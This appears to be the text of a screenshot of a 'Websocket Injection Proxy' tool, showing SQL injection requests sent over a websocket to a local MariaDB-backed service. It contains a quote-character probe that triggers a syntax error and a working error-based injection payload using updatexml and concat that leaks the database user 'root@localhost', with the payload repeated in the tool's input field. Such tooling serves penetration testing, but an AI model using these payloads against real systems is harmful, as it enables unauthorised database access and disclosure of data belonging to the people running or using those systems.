 Websocket Injection Proxy
Ricter
localhost:9999
Websocket Injection Proxy
Websocket Injection Proxy
--------------------------------
Request: test'
Response: {"text": "(1064, \"You have an error in your SQL syntax; c
heck the manual that corresponds to your MariaDB server version for
the right syntax to use near ''test''' at line 1\")"}
--------------------------------
Request: ' and 1=updatexml(1,concat(0x3a,user()),1)#
Response: {"text": "(1105, \"XPATH syntax error: ':root@localhos
t'\")"}
Target:
ws://localhost:8888/
SQL Injection data:
' and 1=updatexml(1,concat(0x3a,user()),1)#
Submit